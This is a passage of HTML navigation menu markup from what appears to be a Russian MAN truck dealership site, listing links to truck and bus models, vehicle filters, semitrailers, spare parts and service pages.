	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6968"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14903"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
